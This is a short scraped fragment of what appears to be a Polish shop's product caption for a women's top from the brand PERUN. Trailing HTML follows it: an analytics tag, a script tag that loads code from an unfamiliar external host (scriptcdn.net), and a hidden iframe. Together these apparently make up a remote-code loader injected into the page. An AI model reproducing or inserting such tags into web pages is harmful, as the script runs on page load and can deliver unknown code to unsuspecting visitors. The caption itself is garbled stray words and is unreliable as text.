 bluza damska rozmiary scaled Koszulka z kolekcji marki PERUN <script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe>